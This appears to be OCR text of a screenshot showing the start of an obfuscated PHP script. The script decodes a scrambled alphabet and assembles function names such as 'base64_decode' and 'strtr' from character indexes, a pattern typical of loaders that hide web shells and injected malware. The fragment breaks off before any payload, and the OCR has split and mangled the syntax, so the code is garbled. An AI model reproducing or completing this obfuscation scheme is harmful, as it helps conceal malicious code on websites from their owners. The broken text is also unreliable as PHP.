
<?php
$O00OO0
=urldecode(
"%6E1%7A%62%2F%6D%
615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%
72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6
A"
$O00O0O
=
$O00OO0
 {

3
}.
$O00OO0
 {

6
}.
$O00OO0
 {

33
}.
$O00OO0
 {

30
$O0OO00
=
$O00OO0
 {

33
}.
$O00OO0
 {

10
}.
$O00OO0
 {

24
}.
$O00OO0
 {

10
}.
$O00OO0
 {

24